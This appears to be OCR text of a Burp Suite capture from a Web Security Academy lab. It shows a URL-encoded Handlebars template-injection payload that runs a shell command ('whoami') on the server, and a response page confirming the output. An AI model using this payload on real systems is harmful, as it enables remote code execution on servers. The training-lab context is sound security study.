 Request
Pretty Raw Hex Hackvertor
\n
7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%2
8%6c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75
%63%74%6f%72%22%29%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%
73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74%6
8%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74
%7c%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%
2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%6
8%69%73%2e%70%75%73%68%20%22%72%65%74%75%72%6e%20%72%65%71%75%69%72%65%28%27%63
%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%28%27%77%68%6f%61%6d%
69%27%29%2e%73%74%64%6f%75%74%2e%70%69%70%65%28%70%72%6f%63%65%73%73%2e%73%74%6
4%6f%75%74%29%3b%22%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7b
%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%
20%20%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0a%20%20%20%20%20%2
0%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%28%73%74%72
%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%
7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7
b%7b%74%68%69%73%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20
%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%
20%20%7b%7b%2f%65%61%63%68%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%2
f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20
%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d HTTP/2
2 Host: 0acf004504b5bec7809e26ac005c0061.web-security-academy.net
3 Cookie: session=UhD9jPhXnrViYJWcHOR8mBXl6G4lLXTr
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101
Firefox/143.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
Home
WE LIKE TO
SHOP
e 2 [object Object] function Function() { [native code] } 2 [object Object] [object Object] carlos
Snow Delivered To Your
Door
$4.87
View details
Giant Grasshopper
$12.33
View details
Hitch A Lift
$69.10
View details
Single Use Food Hider
$44.98
View details